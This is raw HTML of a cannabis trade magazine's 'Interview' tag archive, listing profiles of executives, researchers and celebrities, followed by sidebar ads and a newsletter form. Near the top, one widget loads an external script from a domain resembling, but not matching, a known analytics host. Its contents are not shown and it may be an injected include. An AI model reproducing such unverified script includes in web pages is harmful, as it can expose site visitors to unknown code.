						<div class="elementor-element elementor-element-7a42ad8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="7a42ad8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9429b65 elementor-widget elementor-widget-html" data-id="9429b65" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://hs-analytics.org/678547.js"></script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-rocket-location-hash="28115c7524802159a5a90f06dc4fa6a8" data-elementor-type="archive" data-elementor-id="157577" class="elementor elementor-157577 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="8206d84fdbe5feca95ad14738cba5da8" class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-0a24878 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="96661" data-id="0a24878" data-element_type="section">
						<div data-rocket-location-hash="54e9acef9a15340ee98c67d93a617968" class="elementor-container elementor-column-gap-wide">
					<div class="has_eae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3cb234e" data-eae-slider="99390" data-id="3cb234e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0846cf3 tag-archive-wrapper elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="0846cf3" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">POSTS TAGGED WITH "Interview"</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-7462535 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7462535" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4fe3888 elementor-grid-1 tag-archive-post-wrapper elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-archive-posts" data-id="4fe3888" data-element_type="widget" data-settings="{&quot;archive_classic_columns&quot;:&quot;1&quot;,&quot;pagination_type&quot;:&quot;prev_next&quot;,&quot;archive_classic_columns_tablet&quot;:&quot;2&quot;,&quot;archive_classic_columns_mobile&quot;:&quot;1&quot;,&quot;archive_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-235478 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle tag-business tag-cannabis tag-cannabis-business tag-cannabis-cultivation tag-cannabis-culture tag-cannabis-dispensary tag-cannabis-events tag-cannabis-gifts tag-cannabis-health tag-cannabis-industry tag-cannabis-legalization tag-cannabis-legislation tag-cannabis-marketing tag-cannabis-news tag-cannabis-packaging tag-cannabis-products tag-cannabis-prohibition tag-cannabis-research tag-cannabis-retail tag-cannabis-science tag-cannabis-stock-exchange tag-cannabis-stocks tag-cannabis-technology tag-cbd tag-cbd-research tag-cultivation tag-edibles tag-events tag-hemp tag-international tag-international-cannabis tag-international-cannabis-news tag-interview tag-legalization tag-legislation tag-medical tag-medical-cannabis tag-medical-marijuana tag-new tag-podcast tag-science tag-social-equity tag-sustainability tag-technology tag-video" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/last-week-in-weed-november-25-december-2-2025/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img fetchpriority="high" width="768" height="480" src="https://cannatechtoday.com/wp-content/uploads/2025/12/LastWeekInWeed-2025_800x500-768x480.jpg" class="attachment-medium_large size-medium_large wp-image-235480" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/last-week-in-weed-november-25-december-2-2025/" >
				Last Week in Weed: November 25- December 2, 2025			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Catch up on the biggest cannabis news from the past week: Tilray’s reverse stock split rocks the market, holiday sales surge, and Massachusetts faces a ballot battle over adult-use cannabis.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-168298 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-new tag-cannabis-business tag-cannabis-industry tag-interview tag-lisa-buffo tag-new" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/talking-marketing-with-cannabis-marketing-association-founder-ceo-lisa-buffo/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="768" height="480" src="https://cannatechtoday.com/wp-content/uploads/2024/09/Untitled-design-2024-09-07T172041.365-768x480.jpg" class="attachment-medium_large size-medium_large wp-image-168300" alt="Lisa Buffo" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/talking-marketing-with-cannabis-marketing-association-founder-ceo-lisa-buffo/" >
				Talking Marketing with Cannabis Marketing Association Founder &amp; CEO Lisa Buffo			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>When it comes to marketing cannabis, the word “complicated” is an understatement. You want to be creative in finding ways to connect with consumers, but content that’s allowed in one</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-21553 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-cannabis-business tag-interview tag-new tag-sustainability tag-temperature-control" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/extracting-answers-with-huber-ceo-georg-kiefer/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="768" height="480" src="https://cannatechtoday.com/wp-content/uploads/2021/12/imageedit_62_7372199776-768x480.jpg" class="attachment-medium_large size-medium_large wp-image-21674" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/extracting-answers-with-huber-ceo-georg-kiefer/" >
				Extracting Answers with Huber CEO Georg Kiefer			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>To understand the role of accurate temperature control in reducing process times, recovering solvents, and improving purity, Cannabis &#038; Tech Today spoke with Georg Kiefer, CEO of Huber.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-20262 post type-post status-publish format-standard has-post-thumbnail hentry category-innovators tag-cannabis-innovation tag-cannabis-technology tag-interview tag-new" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/sponsored-innovations-with-greenbroz-inc/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://cannatechtoday.com/wp-content/uploads/2021/07/Rise-N-Sort-System-and-Model-M_-no-photo-credit-neededv-1-768x512.jpg" class="attachment-medium_large size-medium_large wp-image-20263" alt="equipment" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/sponsored-innovations-with-greenbroz-inc/" >
				Cannabis and Equipment Innovations with GreenBroz Inc.			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>What is the state of innovation in the cannabis ancillary sector &amp; how does it differ from mainstream, non-cannabis equipment manufacturing? Cullen Raichart: It’s a hot sector. We have companies</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-19171 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle tag-cannabis-community tag-interview tag-new" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/rick-anstiss/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://cannatechtoday.com/wp-content/uploads/2021/05/helena-lopes-unsplash-768x512.jpg" class="attachment-medium_large size-medium_large wp-image-19175" alt="michigan" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/rick-anstiss/" >
				Local Cannabis Advocate Fosters Community, Education in Michigan			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>While exploring Michigan’s legal cannabis landscape for the spring issue, we spoke with Rick Anstiss, a.k.a Mr. Fun-Gi, about his ongoing advocacy in the state.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-13846 post type-post status-publish format-standard has-post-thumbnail hentry category-innovators category-medical category-science tag-dr-sue-sisley tag-innovator-profile tag-interview tag-medical tag-new tag-science" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/dr-sue-sisley/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="480" src="https://cannatechtoday.com/wp-content/uploads/2020/03/image2-768x480.jpeg" class="attachment-medium_large size-medium_large wp-image-14504" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/dr-sue-sisley/" >
				How Dr. Sue Sisley is Leading the Cannabis Medical Science Field			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>In this exclusive interview, Dr. Sue Sisley discusses how she is helping cannabis research progress, how she’s motivating young scientists to embrace this field, and what the industry can do to help.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-13860 post type-post status-publish format-standard has-post-thumbnail hentry category-video tag-interview tag-new tag-vape tag-video" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/humble-fume-xvape/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="480" src="https://cannatechtoday.com/wp-content/uploads/2020/03/smoke-2592482_1280-768x480.jpg" class="attachment-medium_large size-medium_large wp-image-14499" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/humble-fume-xvape/" >
				Cannabis Technology &#038; Accessories: Humble + Fume and XVape			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>In this exclusive interview, we speak with Head of Commercial Operations of Humble and Fume Rob Morrell and XVAPE Executive V.P. of Global Development Keith Nash at MjBizCon Las Vegas.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-13842 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle tag-entertainment tag-interview tag-new" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/jason-mewes/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="480" src="https://cannatechtoday.com/wp-content/uploads/2020/03/0K9A5657-768x480.jpg" class="attachment-medium_large size-medium_large wp-image-14398" alt="jason mewes" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/jason-mewes/" >
				Jason Mewes Discusses Stepping Back into &#8220;Jay and Silent Bob Reboot&#8221;			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>In this discussion, Jason Mewes opens up about his sobriety, his various projects, and his excitement for Jay and Silent Bob to finally return to the big screen.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-13844 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle category-innovators tag-health tag-interview tag-music tag-new" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/george-clinton/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="480" src="https://cannatechtoday.com/wp-content/uploads/2020/03/1G1A9977-768x480.jpg" class="attachment-medium_large size-medium_large wp-image-14234" alt="george clinton" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/george-clinton/" >
				George Clinton on Cannabis and Decades of Funk			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>The 78-year-old King of Funk, George Clinton, explains why he uses cannabis and reflects back on his decades-long career.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-13841 post type-post status-publish format-standard has-post-thumbnail hentry category-innovators category-medical tag-interview tag-medical tag-new" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/katie-stem/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="480" src="https://cannatechtoday.com/wp-content/uploads/2020/03/Katie_Stem_Peak_Extracts_03-768x480.jpg" class="attachment-medium_large size-medium_large wp-image-14209" alt="katie stem" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/katie-stem/" >
				Peak Extracts CEO Katie Stem Shares How Her Disease Overlapped with a Passion for Cannabis			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>We spoke with Katie Stem to learn how her journey began, how her skills culminated in cannabis, and why science is at the core of every business decision she makes.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-14251 post type-post status-publish format-standard has-post-thumbnail hentry category-science tag-interview tag-new tag-product" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/kalvara/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="480" src="https://cannatechtoday.com/wp-content/uploads/2020/03/Kalvara-Cocktail-1-edit-colour-enhance-768x480.jpg" class="attachment-medium_large size-medium_large wp-image-14254" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/kalvara/" >
				Talking with Kendall Livingston About the Kalvara Cannabis Cocktail			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>We sat down with Kalvara Logistics, LLC Owner Kendall Livingston to learn more about how this THC beverage is bringing a better beverage solution to the edibles market.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-13857 post type-post status-publish format-standard has-post-thumbnail hentry category-innovators category-medical tag-health tag-interview tag-new tag-skincare" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/cococanna-anna-pfleghaar/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="480" src="https://cannatechtoday.com/wp-content/uploads/2020/03/cococanna-_47-2-768x480.jpg" class="attachment-medium_large size-medium_large wp-image-14205" alt="Anna Pfleghaar" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/cococanna-anna-pfleghaar/" >
				CocoCanna Co-Founder Anna Pfleghaar on Hemp-infused Skincare			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Anna Pfleghaar discusses the importance of organic ingredients and how she hopes to change the CBD skincare industry in this exclusive interview.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-13854 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle category-innovators tag-cheech-marin tag-interview tag-new" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/cheech-marin/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="480" src="https://cannatechtoday.com/wp-content/uploads/2020/02/E0B4288.jpg" class="attachment-medium_large size-medium_large wp-image-14139" alt="cheech marin" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/cheech-marin/" >
				Cheech Marin Reflects Back on Decades of Cannabis			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>We sat down with Cheech Marin to discuss the current state of cannabis and how it’s changed over the years, how we’ll reach legalization, and how he manages his business.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-13827 post type-post status-publish format-standard has-post-thumbnail hentry category-innovators tag-interview tag-new tag-puffco" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/puffco-roger-volodarsky/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="480" src="https://cannatechtoday.com/wp-content/uploads/2020/02/Roger_Volodarsky_Puffco_001-768x480.jpg" class="attachment-medium_large size-medium_large wp-image-13979" alt="puffco" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/puffco-roger-volodarsky/" >
				Puffco&#8217;s Roger Volodarsky&#8217;s Quest for the Perfect Vape			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>To learn how Puffco fosters a culture of innovation and what challenges they’ve encountered along the way, we spoke with Volodarsky in this exclusive interview.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-13814 post type-post status-publish format-standard has-post-thumbnail hentry category-sustainability tag-diversity tag-interview tag-new tag-sustainability" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/tara-jane-forrest/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="480" src="https://cannatechtoday.com/wp-content/uploads/2020/01/Company-Headshot-768x480.jpg" class="attachment-medium_large size-medium_large wp-image-13900" alt="tara jane forrest" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/tara-jane-forrest/" >
				How Tara Jane Forrest is Inspiring Diversity &#038; Environmentalism in Cannabis			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>In our discussion, Tara Jane Forrest described why environmentalism is a cornerstone of her business and how she would improve the business landscape surrounding cannabis.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-13376 post type-post status-publish format-standard has-post-thumbnail hentry category-science tag-interview tag-new tag-solvent tag-video" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/ecodyst-innovations-in-solvent-recovery/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="480" src="https://cannatechtoday.com/wp-content/uploads/2019/12/test-214185_1280-768x480.jpg" class="attachment-medium_large size-medium_large wp-image-13711" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/ecodyst-innovations-in-solvent-recovery/" >
				EcoDyst: Innovations in Solvent Recovery			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>We caught up with Trevor White, Customer Service and Sales Manager of Ecodyst at the Cannabis Science Conference West 2019.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-12595 post type-post status-publish format-standard has-post-thumbnail hentry category-multimedia tag-bigmike tag-interview tag-new tag-podcast" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/cannabis-tech-talks-12/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="480" src="https://cannatechtoday.com/wp-content/uploads/2019/12/DSC09299.jpg" class="attachment-medium_large size-medium_large wp-image-12599" alt="bigmike" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/cannabis-tech-talks-12/" >
				Cannabis Tech Talks 12: Big Hemp Meets Big Business with BigMike			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Big Mike has experienced a great amount of success in the cannabiz, and he&#8217;s not done yet&#8230; See what he&#8217;s got planned for the future in this episode of Cannabis Tech Talks.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-12116 post type-post status-publish format-standard has-post-thumbnail hentry category-multimedia tag-interview tag-new tag-podcast tag-tommy-chong" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/cannabis-tech-talks-11/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="480" src="https://cannatechtoday.com/wp-content/uploads/2019/12/IMG_7503.jpg" class="attachment-medium_large size-medium_large wp-image-12582" alt="tommy chong" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/cannabis-tech-talks-11/" >
				Cannabis Tech Talks 11: Tommy Chong Discusses His Legendary Cannabis Career			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Share a laugh, learn Tommy Chong&#8217;s secrets for the perfect smoke, discover how the government threatened his family, and hear exclusive insights into his spirituality in this legendary episode of Cannabis Tech Talks.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-11844 post type-post status-publish format-standard has-post-thumbnail hentry category-medical tag-cbd tag-interview tag-new" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/koi-cbd/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="480" src="https://cannatechtoday.com/wp-content/uploads/2019/11/team-3135096_1280-1.jpg" class="attachment-medium_large size-medium_large wp-image-12112" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/koi-cbd/" >
				Talking CBD with Koi CBD Co-Founder Brent Brunner			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>In this exclusive interview, we explore some of the more common issues plaguing CBD with Koi CBD Co-Founder Brent Brunner.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9693 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle category-innovators tag-cultivation tag-interview tag-jim-belushi tag-new" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/jim-belushi/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="480" src="https://cannatechtoday.com/wp-content/uploads/2019/11/Jim_Belushi_005.jpg" class="attachment-medium_large size-medium_large wp-image-11580" alt="jim belushi belushi&#039;s farm" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/jim-belushi/" >
				Inside Jim Belushi&#8217;s Cannabis Operation, Belushi&#8217;s Farm			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Charismatic actor and musician, Jim Belushi, takes us on a journey of discovery, healing, and cultivation on Belushi&#8217;s Farm in this exclusive interview.</p>
		</div>
				</div>
				</article>
				</div>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="2" data-next-page="https://cannatechtoday.com/tag/interview/page/2/"></div>
				<nav class="elementor-pagination" aria-label="Pagination">
			<span class="page-numbers prev">&laquo; Previous</span>
<a class="page-numbers next" href="https://cannatechtoday.com/tag/interview/page/2/">Next &raquo;</a>		</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8e3ad2d" data-eae-slider="14827" data-id="8e3ad2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d89b3d1 elementor-widget elementor-widget-template" data-id="d89b3d1" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:60,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="26638" class="elementor elementor-26638 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-26a06a0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="49398" data-id="26a06a0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f85f3a8 sticky-column" data-eae-slider="49301" data-id="5f85f3a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62d96f8d border-40-line elementor-widget elementor-widget-heading" data-id="62d96f8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SEARCH OUR SITE​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5dbdc909 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="5dbdc909" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://cannatechtoday.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-5dbdc909">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-5dbdc909" placeholder="Search Cannabis &amp; Tech Today" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-ea027ec elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="ea027ec" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-72de8bafb00fe342d69078910c304429 canna-sidebar-zone-rotation-placement" id="canna-72de8bafb00fe342d69078910c304429"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a57028b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="a57028b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-9bfe0c6744a60f94bdc14e0383d2d1d8 canna-sidebar-zone-2-rotation-placement" id="canna-9bfe0c6744a60f94bdc14e0383d2d1d8"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b56531a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="b56531a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-4a6b5a5b65c11a09876b451a8ec8a333 canna-sidebar-zone-3-rotation" id="canna-4a6b5a5b65c11a09876b451a8ec8a333"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d2761fb elementor-widget elementor-widget-shortcode" data-id="d2761fb" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div data-canna-trackid="220595" data-canna-trackbid="1" class="canna-target" data-cfpa="220595" data-cfpw="220595" id="canna-2719213109"><a data-no-instant="1" href="https://cannatechtoday.com/buyers-guide/" rel="noopener" class="a2t-link" target="_blank" aria-label="BuyersGuide-Extraction_300x250 &#8211; 1"><img loading="lazy" src="https://cannatechtoday.com/wp-content/uploads/2025/08/BuyersGuide-Extraction_300x250.jpg" alt=""  width="300" height="250"   /></a></div><script type="text/javascript">;new advadsCfpAd( 220595 );</script></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b3c46fc elementor-widget elementor-widget-html" data-id="b3c46fc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Sidebar -->
<broadstreet-zone zone-id="177278" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
				<div class="elementor-element elementor-element-59144224 border-40-line elementor-widget elementor-widget-heading" data-id="59144224" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">GET THE LATEST ISSUE IN YOUR INBOX​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1f70eaa0 elementor-widget elementor-widget-image" data-id="1f70eaa0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cannatechtoday.com/join-newsletter/">
							<img loading="lazy" width="300" height="390" src="https://cannatechtoday.com/wp-content/uploads/2025/12/CT-V7-4_CVR_WEB_MED.jpg" class="attachment-full size-full wp-image-235634" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1a1be2fd border-40-line elementor-widget elementor-widget-heading" data-id="1a1be2fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SIGN UP FOR OUR NEWSLETTER NOW!​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6254840d elementor-widget elementor-widget-shortcode" data-id="6254840d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-5139 mc4wp-ajax" method="post" data-id="5139" data-name="Concentrated Cannatech Newsletter Sign Up Form" ><div class="mc4wp-form-fields"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">

    <div id="mc_embed_signup_scroll">
	
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
